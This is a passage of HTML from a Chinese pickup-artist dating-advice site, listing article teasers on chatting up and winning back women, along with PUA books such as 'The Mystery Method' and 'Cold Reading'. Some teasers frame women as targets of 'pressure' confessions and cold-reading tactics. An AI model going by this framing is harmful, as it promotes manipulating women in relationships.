      <li><i></i><a href="liaomeipua/4615.html" tppabs="http://www.whxunlei.com/liaomeipua/4615.html" title="我是直男，我不配拥有自己的爱情？">我是直男，我不配拥有自己的爱情？</a><p>3月14，一个信奉单身主义的好基友突然在票圈宣布脱单。
</p></li>
      <li><i></i><a href="liaomeipua/3849.html" tppabs="http://www.whxunlei.com/liaomeipua/3849.html" title="我喜欢你数字如何表达，数字表白密码大全集">我喜欢你数字如何表达，数字表白密码大全集</a><p>　　随着网络的发达，数字也被大家赋予不少含义进去，现在的人也越来越喜欢用数字表白自己对异性的好感，那么我喜欢你该如何用数字表达呢?一起来看看数字表白密码大全集吧!　　</p></li>
      <li><i></i><a href="liaomeipua/3848.html" tppabs="http://www.whxunlei.com/liaomeipua/3848.html" title="瞬间让女生感动的句子，句句值得珍藏">瞬间让女生感动的句子，句句值得珍藏</a><p>　　有的男生靠浪漫打动女生，有的男生靠付出打动女生，有的男生靠缘分打动女生，有的男生靠感动打动女生。当我们喜欢一个女孩时，总是忍不住地想表达自己的爱意，让她知道你喜欢她。</p></li>
    
          </ul>
        </div>

       
        <div class="newsitem">
          <div class="newspic">
            <ul>
              <li><a href="lovepua/zhananpua/4867.html" tppabs="http://www.whxunlei.com/lovepua/zhananpua/4867.html"><img src="d/file/p/2020/03-14/b60c47ce8266ebc679d17a9bc67ebbd0.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/03-14/b60c47ce8266ebc679d17a9bc67ebbd0.jpg"><span>《约会倍增术》经典泡学秘籍在线阅读_泡学网_书籍下载</span></a></li>
              <li><a href="lovepua/zhananpua/4863.html" tppabs="http://www.whxunlei.com/lovepua/zhananpua/4863.html"><img src="d/file/p/2020/03-10/2ff0d2a0e6495be8ddc03e14d02d3a65.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/03-10/2ff0d2a0e6495be8ddc03e14d02d3a65.jpg"><span>海王修炼日记2：搭讪100个女生，他居然成功了！</span></a></li>
 
            </ul>
          </div>
          <ul class="newslist">
  <li><i></i><a href="lovepua/zhananpua/4867.html" tppabs="http://www.whxunlei.com/lovepua/zhananpua/4867.html" title="《约会倍增术》经典泡学秘籍在线阅读_泡学网_书籍下载">《约会倍增术》经典泡学秘籍在线阅读_泡学网_书籍下载...</a><p>你在这本书里所学到的东西都是我花了几年时间才得到的。 你可以把此书当作百科全书使用。它是一本参考手册，而不是小说。
</p></li>
      <li><i></i><a href="lovepua/zhananpua/4863.html" tppabs="http://www.whxunlei.com/lovepua/zhananpua/4863.html" title="海王修炼日记2：搭讪100个女生，他居然成功了！">海王修炼日记2：搭讪100个女生，他居然成功了！...</a><p>杀不死我的只会让我变得更强大——跟佳佳的分手我还来不及悲痛，就爱上了去街头搭讪！
</p></li>
      <li><i></i><a href="lovepua/zhananpua/4837.html" tppabs="http://www.whxunlei.com/lovepua/zhananpua/4837.html" title="泡学网：经典一次性压迫表白案例">泡学网：经典一次性压迫表白案例</a><p>泡学网：经典一次性压迫表白案例，从此告别单身之路！</p></li>
      <li><i></i><a href="lovepua/zhananpua/4836.html" tppabs="http://www.whxunlei.com/lovepua/zhananpua/4836.html" title="泡学网故事：科比与妻子二十年虐恋扛">泡学网故事：科比与妻子二十年虐恋扛</a><p>2021年1月26日，是所有球迷难以忘记的黑色星期一，41岁的科比·布莱恩特在美国加利福尼亚州的一起直升机坠机事故中不幸遇难。
</p></li>
      <li><i></i><a href="lovepua/zhananpua/100.html" tppabs="http://www.whxunlei.com/lovepua/zhananpua/100.html" title="为什么你总被发好人卡？怎么做才能升级关系？">为什么你总被发好人卡？怎么做才能升级关系？...</a><p>有人这样形容他的求而不得：柜子上有一盒布丁，我很想吃，但是怎么都够不着，我努力了好多次，直到这盒布丁过了期，我就再也不想吃它了。</p></li>
    
          </ul>
        </div>

       
        <div class="newsitem">
          <div class="newspic">
            <ul>
              <li><a href="liaotianpua/4904.html" tppabs="http://www.whxunlei.com/liaotianpua/4904.html"><img src="d/file/p/2020/11-05/d2b0a438805e7b616de9664c20b0aea1.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/11-05/d2b0a438805e7b616de9664c20b0aea1.jpg"><span>跑牛网：这届年轻人不谈恋爱，只谈性价比</span></a></li>
              <li><a href="liaotianpua/4903.html" tppabs="http://www.whxunlei.com/liaotianpua/4903.html"><img src="d/file/p/2020/11-05/095b5cbabc2c38458c78572c9a054c78.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/11-05/095b5cbabc2c38458c78572c9a054c78.jpg"><span>跑牛网：马上脱单之聊天技巧篇</span></a></li>
 
            </ul>
          </div>
          <ul class="newslist">
  <li><i></i><a href="liaotianpua/4904.html" tppabs="http://www.whxunlei.com/liaotianpua/4904.html" title="跑牛网：这届年轻人不谈恋爱，只谈性价比">跑牛网：这届年轻人不谈恋爱，只谈性价比</a><p>简单来说，你要实现电视剧里‘单身式恋爱’需要怎样也要满足一些基本条件吧。</p></li>
      <li><i></i><a href="liaotianpua/4903.html" tppabs="http://www.whxunlei.com/liaotianpua/4903.html" title="跑牛网：马上脱单之聊天技巧篇">跑牛网：马上脱单之聊天技巧篇</a><p>脱单公式=自身建设 + 女生资源 + 展示面吸引 + 聊天约会升级关系!!!</p></li>
      <li><i></i><a href="liaotianpua/4902.html" tppabs="http://www.whxunlei.com/liaotianpua/4902.html" title="跑牛网：致未来女朋友的一封信">跑牛网：致未来女朋友的一封信</a><p>首先我要向你说一声抱歉，真的对不起，让你久等了。</p></li>
      <li><i></i><a href="liaotianpua/4898.html" tppabs="http://www.whxunlei.com/liaotianpua/4898.html" title="泡学网：和女生第二次约会看电影，能否牵手？">泡学网：和女生第二次约会看电影，能否牵手？...</a><p>  当然能。别说牵手，在夜黑风高的午夜场电影，如果当时环境和气氛允许，指不定早就该发生的都发生了。</p></li>
      <li><i></i><a href="liaotianpua/4896.html" tppabs="http://www.whxunlei.com/liaotianpua/4896.html" title="泡学网：呆头鹅一定要懂的这15条极简的人生建议">泡学网：呆头鹅一定要懂的这15条极简的人生建议...</a><p>关于别人私事的问题，比如一个月赚多少钱，比如和对象感情怎么样，比如家里是做什么的......这些事情别人不主动说，你就别去问，不然真的很让人讨厌。</p></li>
    
          </ul>
        </div>

         
      </div>


    </div>

    <!--tab_box end-->
    <div class="zhuanti whitebg">
      <h2 class="htitle"><a class="ph-a" href="http://www.whxunlei.com/gbook.html" tppabs="http://www.whxunlei.com/gbook.html" target="_blank">留言</a><span class="hnav"><a href="e/tags/-tagname=搭讪&tempid=8.htm" tppabs="http://www.whxunlei.com/e/tags/?tagname=%E6%90%AD%E8%AE%AA&tempid=8" target="_blank">搭讪</a> &nbsp; <a href="e/tags/-tagname=情感社群&tempid=8.htm" tppabs="http://www.whxunlei.com/e/tags/?tagname=%E6%83%85%E6%84%9F%E7%A4%BE%E7%BE%A4&tempid=8" target="_blank">情感社群</a> &nbsp; <a href="e/tags/-tagname=聊天技术&tempid=8.htm" tppabs="http://www.whxunlei.com/e/tags/?tagname=%E8%81%8A%E5%A4%A9%E6%8A%80%E6%9C%AF&tempid=8" target="_blank">聊天技术</a> &nbsp; <a href="e/tags/-tagname=恋爱教学&tempid=8.htm" tppabs="http://www.whxunlei.com/e/tags/?tagname=%E6%81%8B%E7%88%B1%E6%95%99%E5%AD%A6&tempid=8" target="_blank">恋爱教学</a></span>泡学书籍</h2>
      <ul>

<li><a href="book/mnff/index.htm" tppabs="http://www.whxunlei.com/book/mnff/" target="_blank"><i><img src="d/file/p/2020/02-05/738eb2df5b45c7b59200fd6c70b49ad0.png" tppabs="http://www.whxunlei.com/d/file/p/2020/02-05/738eb2df5b45c7b59200fd6c70b49ad0.png"></i> <b>《谜男方法》</b>
<span>《谜男方法》的作者谜男，号称“诱惑世界中最令人钦佩的人之一”（“纽约时报”）。</span></a> </li>


<li><a href="book/zsr/index.htm" tppabs="http://www.whxunlei.com/book/zsr/" target="_blank"><i><img src="d/file/p/2020/02-05/f89f0793058ff5510ff6ed28fd2c919d.png" tppabs="http://www.whxunlei.com/d/file/p/2020/02-05/f89f0793058ff5510ff6ed28fd2c919d.png"></i> <b>《杂耍人方法》</b>
<span>《杂耍人方法》的作者Juggler乃PUA学开创元老之一，书中揭示了人与人之间爱的真谛，爱的追逐其实都是有章可循的</span></a> </li>


<li><a href="book/yhbzs/index.htm" tppabs="http://www.whxunlei.com/book/yhbzs/" target="_blank"><i><img src="d/file/p/2020/02-05/04dace881a1381dd7e29cb021143c607.png" tppabs="http://www.whxunlei.com/d/file/p/2020/02-05/04dace881a1381dd7e29cb021143c607.png"></i> <b>《约会倍增术》</b>
<span>《约会倍增术》对女性心理的建议和对约会成功的理想态度，清楚的解释，简单的语言，适合任何人，无论的经验多少或之前与女人约会成功与否。</span></a> </li>


<li><a href="book/pnbs/index.htm" tppabs="http://www.whxunlei.com/book/pnbs/" target="_blank"><i><img src="d/file/p/2020/02-05/b985289a6cc9cb1b15ddbee998944b14.png" tppabs="http://www.whxunlei.com/d/file/p/2020/02-05/b985289a6cc9cb1b15ddbee998944b14.png"></i> <b>《泡妞必杀技》</b>
<span>泡妞必杀技》中提到的男性约会技巧和建议是基于经过验证的爱情系统三合模型，到今天的心理学测试和认可，是一个男人去吸引女性和与女性休闲约会的强大捷径。</span></a> </li>


<li><a href="book/pnzs/index.htm" tppabs="http://www.whxunlei.com/book/pnzs/" target="_blank"><i><img src="d/file/p/2020/02-05/19807f62ce69979b93a4cefc5c7a9865.png" tppabs="http://www.whxunlei.com/d/file/p/2020/02-05/19807f62ce69979b93a4cefc5c7a9865.png"></i> <b>《泡妞实战速查手册》</b>
<span>《泡妞实战速查手册》是一本比较接地气的泡妞速查小册子。</span></a> </li>


<li><a href="book/yhmn/index.htm" tppabs="http://www.whxunlei.com/book/yhmn/" target="_blank"><i><img src="d/file/p/2020/02-05/e9d1a044ce66377c0217da9ae3052deb.png" tppabs="http://www.whxunlei.com/d/file/p/2020/02-05/e9d1a044ce66377c0217da9ae3052deb.png"></i> <b>《三十三条雄性领袖法诱惑美女法则》</b>
<span>《三十三条雄性领袖法诱惑美女法则》所有修养训练都是非常有益的，不管是用于泡妞，或者提高自己在异性面前的气质都是非常有帮助的。 </span></a> </li>


<li><a href="book/lds/index.htm" tppabs="http://www.whxunlei.com/book/lds/" target="_blank"><i><img src="d/file/p/2020/02-05/50ca4970973a7240d97f855187c1ae1e.png" tppabs="http://www.whxunlei.com/d/file/p/2020/02-05/50ca4970973a7240d97f855187c1ae1e.png"></i> <b>《冷读术》</b>
<span>冷读通常采用高概率猜测，迅速提取信号，猜测是否正确，然后强调并加强机会联系，并从错过的猜测中快速推进。</span></a> </li>


<li><a href="book/xssj/index.htm" tppabs="http://www.whxunlei.com/book/xssj/" target="_blank"><i><img src="d/file/p/2020/02-05/55da01f07278267c5ad32742552e7551.png" tppabs="http://www.whxunlei.com/d/file/p/2020/02-05/55da01f07278267c5ad32742552e7551.png"></i> <b>《现实世界的诱惑术》</b>
<span>《现实世界的诱惑术》只包含一句话——“You are the PRIZE”，你是女人的奖品。</span></a> </li>

    </ul>
    </div>

<style>
.ph-a{ float:right;display:none}
 @media only screen and (max-width: 480px) {
.ph-a{ display:block}
}
</style>
<div class="whitebg lanmu"> <img src="d/file/p/2019/12-23/515b6e87630c273fb53cda1e11a4b7b4.jpg" tppabs="http://www.whxunlei.com/d/file/p/2019/12-23/515b6e87630c273fb53cda1e11a4b7b4.jpg">
      <h1>泡学网</h1>
      <p>泡学网作为大型情感社群网站，多年来专注解决恋爱教学问题，抵制不良PUA，泡学网提供情感咨询服务。情感社群解决方案和正能量的恋爱教学，解决你恋爱中撩妹实战问题，帮你实现情感自由。</p>
    </div>

    <div class="ad whitebg"><a href="lovepua/sijiaopua/4865.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4865.html" target=_blank><img src="d/file/p/2019/12-15/18243bb176cb796174458ea282828bed.jpg" tppabs="http://www.whxunlei.com/d/file/p/2019/12-15/18243bb176cb796174458ea282828bed.jpg"></a></div>
    <div class="bloglist">
      <h2 class="htitle">泡学网</h2>
      <ul>

        <li>
          <h3 class="blogtitle"><b>【顶】</b><a href="liaotianpua/62.html" tppabs="http://www.whxunlei.com/liaotianpua/62.html" target="_blank">学习把妹全流程的需要经历哪五个层次？</a></h3>
           <span class="blogpic imgscale"><i><a href="liaotianpua/index.htm" tppabs="http://www.whxunlei.com/liaotianpua/" target="_blank">聊天技术</a></i><a href="liaotianpua/62.html" tppabs="http://www.whxunlei.com/liaotianpua/62.html" title="学习把妹全流程的需要经历哪五个层次？"><img src="d/file/p/2020/01-02/6d42e08f14caa0bebb7be22003bafb0d.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/01-02/6d42e08f14caa0bebb7be22003bafb0d.jpg" alt="学习把妹全流程的需要经历哪五个层次？"></a></span>
          <p class="blogtext">最近一直有私教跟我讲，我学习把妹的整个流程，什么时候我才可以到达导师您这个水平；那么白鹤出于学习的角度为兄弟们揭秘一下，我们学习任何一把技术的五个学习层次！ </p>
          <p class="bloginfo"><span>泡学网</span><span>2020-01-02 15:58:02</span><span>【<a href="liaotianpua/index.htm" tppabs="http://www.whxunlei.com/liaotianpua/" target="_blank">聊天技术</a>】</span></p>
          <a href="liaotianpua/62.html" tppabs="http://www.whxunlei.com/liaotianpua/62.html" class="viewmore">阅读更多</a> </li>

        <li>
          <h3 class="blogtitle"><b>【顶】</b><a href="liaomeipua/7.html" tppabs="http://www.whxunlei.com/liaomeipua/7.html" target="_blank">女生拒绝了但还搭理我是什么原因？</a></h3>
           <span class="blogpic imgscale"><i><a href="liaomeipua/index.htm" tppabs="http://www.whxunlei.com/liaomeipua/" target="_blank">撩妹实战</a></i><a href="liaomeipua/7.html" tppabs="http://www.whxunlei.com/liaomeipua/7.html" title="女生拒绝了但还搭理我是什么原因？"><img src="d/file/p/2019/12-11/a7d23d38e189f7f464195dbfe4248ecb.jpg" tppabs="http://www.whxunlei.com/d/file/p/2019/12-11/a7d23d38e189f7f464195dbfe4248ecb.jpg" alt="女生拒绝了但还搭理我是什么原因？"></a></span>
          <p class="blogtext">可能男人就是要直接一点，喜欢就是喜欢，拒绝就是拒绝，但是女生可能就不是如此了。有的女生，明明心里喜欢，还装作一点也不在意;有的女生拒绝了但还搭理。这就让不是男生迷茫了， </p>
          <p class="bloginfo"><span>泡学网</span><span>2019-12-15 18:46:36</span><span>【<a href="liaomeipua/index.htm" tppabs="http://www.whxunlei.com/liaomeipua/" target="_blank">撩妹实战</a>】</span></p>
          <a href="liaomeipua/7.html" tppabs="http://www.whxunlei.com/liaomeipua/7.html" class="viewmore">阅读更多</a> </li>

        <li>
          <h3 class="blogtitle"><a href="liaotianpua/4904.html" tppabs="http://www.whxunlei.com/liaotianpua/4904.html" target="_blank">跑牛网：这届年轻人不谈恋爱，只谈性价比</a></h3>
           <span class="blogpic imgscale"><i><a href="liaotianpua/index.htm" tppabs="http://www.whxunlei.com/liaotianpua/" target="_blank">聊天技术</a></i><a href="liaotianpua/4904.html" tppabs="http://www.whxunlei.com/liaotianpua/4904.html" title="跑牛网：这届年轻人不谈恋爱，只谈性价比"><img src="d/file/p/2020/11-05/d2b0a438805e7b616de9664c20b0aea1.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/11-05/d2b0a438805e7b616de9664c20b0aea1.jpg" alt="跑牛网：这届年轻人不谈恋爱，只谈性价比"></a></span>
          <p class="blogtext">简单来说，你要实现电视剧里‘单身式恋爱’需要怎样也要满足一些基本条件吧。 </p>
          <p class="bloginfo"><span>泡学网</span><span>2020-11-05 18:19:22</span><span>【<a href="liaotianpua/index.htm" tppabs="http://www.whxunlei.com/liaotianpua/" target="_blank">聊天技术</a>】</span></p>
          <a href="liaotianpua/4904.html" tppabs="http://www.whxunlei.com/liaotianpua/4904.html" class="viewmore">阅读更多</a> </li>

        <li>
          <h3 class="blogtitle"><a href="liaotianpua/4903.html" tppabs="http://www.whxunlei.com/liaotianpua/4903.html" target="_blank">跑牛网：马上脱单之聊天技巧篇</a></h3>
           <span class="blogpic imgscale"><i><a href="liaotianpua/index.htm" tppabs="http://www.whxunlei.com/liaotianpua/" target="_blank">聊天技术</a></i><a href="liaotianpua/4903.html" tppabs="http://www.whxunlei.com/liaotianpua/4903.html" title="跑牛网：马上脱单之聊天技巧篇"><img src="d/file/p/2020/11-05/095b5cbabc2c38458c78572c9a054c78.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/11-05/095b5cbabc2c38458c78572c9a054c78.jpg" alt="跑牛网：马上脱单之聊天技巧篇"></a></span>
          <p class="blogtext">脱单公式=自身建设 + 女生资源 + 展示面吸引 + 聊天约会升级关系!!! </p>
          <p class="bloginfo"><span>泡学网</span><span>2020-11-05 18:10:53</span><span>【<a href="liaotianpua/index.htm" tppabs="http://www.whxunlei.com/liaotianpua/" target="_blank">聊天技术</a>】</span></p>
          <a href="liaotianpua/4903.html" tppabs="http://www.whxunlei.com/liaotianpua/4903.html" class="viewmore">阅读更多</a> </li>

        <li>
          <h3 class="blogtitle"><a href="liaotianpua/4902.html" tppabs="http://www.whxunlei.com/liaotianpua/4902.html" target="_blank">跑牛网：致未来女朋友的一封信</a></h3>
           <span class="blogpic imgscale"><i><a href="liaotianpua/index.htm" tppabs="http://www.whxunlei.com/liaotianpua/" target="_blank">聊天技术</a></i><a href="liaotianpua/4902.html" tppabs="http://www.whxunlei.com/liaotianpua/4902.html" title="跑牛网：致未来女朋友的一封信"><img src="d/file/p/2020/11-05/b3bdab07de766fb36459a42118a29fb3.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/11-05/b3bdab07de766fb36459a42118a29fb3.jpg" alt="跑牛网：致未来女朋友的一封信"></a></span>
          <p class="blogtext">首先我要向你说一声抱歉，真的对不起，让你久等了。 </p>
          <p class="bloginfo"><span>泡学网</span><span>2020-11-05 18:06:56</span><span>【<a href="liaotianpua/index.htm" tppabs="http://www.whxunlei.com/liaotianpua/" target="_blank">聊天技术</a>】</span></p>
          <a href="liaotianpua/4902.html" tppabs="http://www.whxunlei.com/liaotianpua/4902.html" class="viewmore">阅读更多</a> </li>

        <li>
          <h3 class="blogtitle"><a href="lovepua/wanhuipua/4901.html" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/4901.html" target="_blank">跑牛网：男生到底应该找怎样的女生做女朋友？</a></h3>
           <span class="blogpic imgscale"><i><a href="lovepua/wanhuipua/index.htm" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/" target="_blank">挽回系列</a></i><a href="lovepua/wanhuipua/4901.html" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/4901.html" title="跑牛网：男生到底应该找怎样的女生做女朋友？"><img src="d/file/p/2020/11-04/cfcff2fb7d2ac190a54ea50b72ddc7eb.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/11-04/cfcff2fb7d2ac190a54ea50b72ddc7eb.jpg" alt="跑牛网：男生到底应该找怎样的女生做女朋友？"></a></span>
          <p class="blogtext"> 如果问男生应该找一个怎样的女生做女朋友，估计每个人的回答都不一样。 </p>
          <p class="bloginfo"><span>泡学网</span><span>2020-11-04 10:50:02</span><span>【<a href="lovepua/wanhuipua/index.htm" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/" target="_blank">挽回系列</a>】</span></p>
          <a href="lovepua/wanhuipua/4901.html" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/4901.html" class="viewmore">阅读更多</a> </li>

        <li>
          <h3 class="blogtitle"><a href="lovepua/wanhuipua/4900.html" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/4900.html" target="_blank">跑牛网：5种会被女生拉黑的聊天姿势，中了1个，就得凉</a></h3>
           <span class="blogpic imgscale"><i><a href="lovepua/wanhuipua/index.htm" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/" target="_blank">挽回系列</a></i><a href="lovepua/wanhuipua/4900.html" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/4900.html" title="跑牛网：5种会被女生拉黑的聊天姿势，中了1个，就得凉"><img src="d/file/p/2020/11-04/f22e1f255676f8f7aec44a57704adb73.png" tppabs="http://www.whxunlei.com/d/file/p/2020/11-04/f22e1f255676f8f7aec44a57704adb73.png" alt="跑牛网：5种会被女生拉黑的聊天姿势，中了1个，就得凉"></a></span>
          <p class="blogtext">你有没有过，被喜欢的女生拉黑的经历?当你掏出手机，给她发了一条微信，却出现了红色感叹号，“消息已发出，但被对方拒收了”。 </p>
          <p class="bloginfo"><span>泡学网</span><span>2020-11-04 10:47:53</span><span>【<a href="lovepua/wanhuipua/index.htm" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/" target="_blank">挽回系列</a>】</span></p>
          <a href="lovepua/wanhuipua/4900.html" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/4900.html" class="viewmore">阅读更多</a> </li>

        <li>
          <h3 class="blogtitle"><a href="lovepua/wanhuipua/4899.html" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/4899.html" target="_blank">跑牛网：日常聊天话术大全，女生就喜欢这样说“废话”的男生</a></h3>
           <span class="blogpic imgscale"><i><a href="lovepua/wanhuipua/index.htm" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/" target="_blank">挽回系列</a></i><a href="lovepua/wanhuipua/4899.html" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/4899.html" title="跑牛网：日常聊天话术大全，女生就喜欢这样说“废话”的男生"><img src="d/file/p/2020/11-04/dab796bfb2c638126ca5dc4236da300e.png" tppabs="http://www.whxunlei.com/d/file/p/2020/11-04/dab796bfb2c638126ca5dc4236da300e.png" alt="跑牛网：日常聊天话术大全，女生就喜欢这样说“废话”的男生"></a></span>
          <p class="blogtext"> 对女生来说，聊天是一种无聊的消遣。什么是消遣?就是找些事来消磨时光。 </p>
          <p class="bloginfo"><span>泡学网</span><span>2020-11-04 10:02:36</span><span>【<a href="lovepua/wanhuipua/index.htm" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/" target="_blank">挽回系列</a>】</span></p>
          <a href="lovepua/wanhuipua/4899.html" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/4899.html" class="viewmore">阅读更多</a> </li>

        <li>
          <h3 class="blogtitle"><a href="liaotianpua/4898.html" tppabs="http://www.whxunlei.com/liaotianpua/4898.html" target="_blank">泡学网：和女生第二次约会看电影，能否牵手？</a></h3>
           <span class="blogpic imgscale"><i><a href="liaotianpua/index.htm" tppabs="http://www.whxunlei.com/liaotianpua/" target="_blank">聊天技术</a></i><a href="liaotianpua/4898.html" tppabs="http://www.whxunlei.com/liaotianpua/4898.html" title="泡学网：和女生第二次约会看电影，能否牵手？"><img src="d/file/p/2020/11-01/594673d6738594a27bb7622935fe4d17.png" tppabs="http://www.whxunlei.com/d/file/p/2020/11-01/594673d6738594a27bb7622935fe4d17.png" alt="泡学网：和女生第二次约会看电影，能否牵手？"></a></span>
          <p class="blogtext">  当然能。别说牵手，在夜黑风高的午夜场电影，如果当时环境和气氛允许，指不定早就该发生的都发生了。 </p>
          <p class="bloginfo"><span>泡学网</span><span>2020-11-01 12:31:01</span><span>【<a href="liaotianpua/index.htm" tppabs="http://www.whxunlei.com/liaotianpua/" target="_blank">聊天技术</a>】</span></p>
          <a href="liaotianpua/4898.html" tppabs="http://www.whxunlei.com/liaotianpua/4898.html" class="viewmore">阅读更多</a> </li>

        <li>
          <h3 class="blogtitle"><a href="lovepua/wanhuipua/4897.html" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/4897.html" target="_blank">泡学网：对于回避型依恋人格，该怎么挽回？</a></h3>
           <span class="blogpic imgscale"><i><a href="lovepua/wanhuipua/index.htm" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/" target="_blank">挽回系列</a></i><a href="lovepua/wanhuipua/4897.html" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/4897.html" title="泡学网：对于回避型依恋人格，该怎么挽回？"><img src="d/file/p/2020/11-01/1584a84445c785a8447bdf874edcd316.png" tppabs="http://www.whxunlei.com/d/file/p/2020/11-01/1584a84445c785a8447bdf874edcd316.png" alt="泡学网：对于回避型依恋人格，该怎么挽回？"></a></span>
          <p class="blogtext">刨开表层，我们深入看看回避型依恋的人，到底‘缺’了什么? </p>
          <p class="bloginfo"><span>泡学网</span><span>2020-11-01 12:18:59</span><span>【<a href="lovepua/wanhuipua/index.htm" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/" target="_blank">挽回系列</a>】</span></p>
          <a href="lovepua/wanhuipua/4897.html" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/4897.html" class="viewmore">阅读更多</a> </li>

        <li>
          <h3 class="blogtitle"><a href="liaotianpua/4896.html" tppabs="http://www.whxunlei.com/liaotianpua/4896.html" target="_blank">泡学网：呆头鹅一定要懂的这15条极简的人生建议</a></h3>
           <span class="blogpic imgscale"><i><a href="liaotianpua/index.htm" tppabs="http://www.whxunlei.com/liaotianpua/" target="_blank">聊天技术</a></i><a href="liaotianpua/4896.html" tppabs="http://www.whxunlei.com/liaotianpua/4896.html" title="泡学网：呆头鹅一定要懂的这15条极简的人生建议"><img src="d/file/p/2020/11-01/82d3cb20d88df124192c92d920a1a17e.png" tppabs="http://www.whxunlei.com/d/file/p/2020/11-01/82d3cb20d88df124192c92d920a1a17e.png" alt="泡学网：呆头鹅一定要懂的这15条极简的人生建议"></a></span>
          <p class="blogtext">关于别人私事的问题，比如一个月赚多少钱，比如和对象感情怎么样，比如家里是做什么的......这些事情别人不主动说，你就别去问，不然真的很让人讨厌。 </p>
          <p class="bloginfo"><span>泡学网</span><span>2020-11-01 12:05:03</span><span>【<a href="liaotianpua/index.htm" tppabs="http://www.whxunlei.com/liaotianpua/" target="_blank">聊天技术</a>】</span></p>
          <a href="liaotianpua/4896.html" tppabs="http://www.whxunlei.com/liaotianpua/4896.html" class="viewmore">阅读更多</a> </li>

        <li>
          <h3 class="blogtitle"><a href="liaotianpua/4895.html" tppabs="http://www.whxunlei.com/liaotianpua/4895.html" target="_blank">泡学网：分手后还是忍不住想联系前任怎么办？</a></h3>
           <span class="blogpic imgscale"><i><a href="liaotianpua/index.htm" tppabs="http://www.whxunlei.com/liaotianpua/" target="_blank">聊天技术</a></i><a href="liaotianpua/4895.html" tppabs="http://www.whxunlei.com/liaotianpua/4895.html" title="泡学网：分手后还是忍不住想联系前任怎么办？"><img src="d/file/p/2020/11-01/dca513b540e01d230e67431459ccd2a0.png" tppabs="http://www.whxunlei.com/d/file/p/2020/11-01/dca513b540e01d230e67431459ccd2a0.png" alt="泡学网：分手后还是忍不住想联系前任怎么办？"></a></span>
          <p class="blogtext">道歉?认怂?卑微乞求着前任不要离开你?<br />
 </p>
          <p class="bloginfo"><span>泡学网</span><span>2020-11-01 11:58:11</span><span>【<a href="liaotianpua/index.htm" tppabs="http://www.whxunlei.com/liaotianpua/" target="_blank">聊天技术</a>】</span></p>
          <a href="liaotianpua/4895.html" tppabs="http://www.whxunlei.com/liaotianpua/4895.html" class="viewmore">阅读更多</a> </li>

        <li>
          <h3 class="blogtitle"><a href="liaomeipua/4874.html" tppabs="http://www.whxunlei.com/liaomeipua/4874.html" target="_blank">泡学网：直男第一次约会如何给对方留下好感？</a></h3>
           <span class="blogpic imgscale"><i><a href="liaomeipua/index.htm" tppabs="http://www.whxunlei.com/liaomeipua/" target="_blank">撩妹实战</a></i><a href="liaomeipua/4874.html" tppabs="http://www.whxunlei.com/liaomeipua/4874.html" title="泡学网：直男第一次约会如何给对方留下好感？"><img src="d/file/p/2020/03-25/e818fbdfb93db85c6f52514207a6600d.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/03-25/e818fbdfb93db85c6f52514207a6600d.jpg" alt="泡学网：直男第一次约会如何给对方留下好感？"></a></span>
          <p class="blogtext">经常看到网上有些例子，男生说要不要抽空见一面什么之类的。<br />
其实对于热恋的情侣来说没毛病，但对于认识不久初次见面而言，这十分不利。<br />
 </p>
          <p class="bloginfo"><span>泡学网</span><span>2020-03-25 19:21:16</span><span>【<a href="liaomeipua/index.htm" tppabs="http://www.whxunlei.com/liaomeipua/" target="_blank">撩妹实战</a>】</span></p>
          <a href="liaomeipua/4874.html" tppabs="http://www.whxunlei.com/liaomeipua/4874.html" class="viewmore">阅读更多</a> </li>

        <li>
          <h3 class="blogtitle"><a href="lovepua/wanhuipua/4872.html" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/4872.html" target="_blank">如何让她回到你身边？_泡学网白鹤</a></h3>
           <span class="blogpic imgscale"><i><a href="lovepua/wanhuipua/index.htm" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/" target="_blank">挽回系列</a></i><a href="lovepua/wanhuipua/4872.html" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/4872.html" title="如何让她回到你身边？_泡学网白鹤"><img src="d/file/p/2020/03-22/48426190d38f5e7f9fc325812de44a51.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/03-22/48426190d38f5e7f9fc325812de44a51.jpg" alt="如何让她回到你身边？_泡学网白鹤"></a></span>
          <p class="blogtext">很多兄弟们在一段关系当中，面对女生死心的分手原因时，有过崩溃，有过手足无措。 </p>
          <p class="bloginfo"><span>泡学网</span><span>2020-03-22 18:59:26</span><span>【<a href="lovepua/wanhuipua/index.htm" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/" target="_blank">挽回系列</a>】</span></p>
          <a href="lovepua/wanhuipua/4872.html" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/4872.html" class="viewmore">阅读更多</a> </li>

        <li>
          <h3 class="blogtitle"><a href="liaomeipua/4614.html" tppabs="http://www.whxunlei.com/liaomeipua/4614.html" target="_blank">因为11万彩礼钱竟然和我分手！现在的女生太拜金？</a></h3>
